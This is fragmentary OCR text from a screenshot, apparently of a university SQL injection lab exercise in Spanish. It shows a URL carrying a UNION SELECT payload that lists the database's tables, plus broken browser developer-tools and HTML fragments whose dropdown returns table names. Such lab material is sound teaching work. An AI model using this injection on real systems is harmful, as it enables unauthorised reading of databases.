 84.88.58.170/UOC/Alumnos/sqlinjection/?departamento=-1 UNION SELECT null, table_name FROM information_schema.tables WHERE table_schema = database();
r Consola Depurador Red {} Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad Aplicación
+ Filtrar estilos :hov .cls
elemento { e
ead>
}
"margin-bottom:50px;"></div>
Heredado de body
body { estil
"c2" style="width:80%;padding:20px;" align="center">
font-family: arial;
one un departamento del desplegable para visualizar la lista de asignaturas:
}
>
</tr>
d>Asignaturas</td>
d>
select class="c1" style="width:260px;" name="asignaturas">
<option>asignaturas</option>
<option>departamentos</option>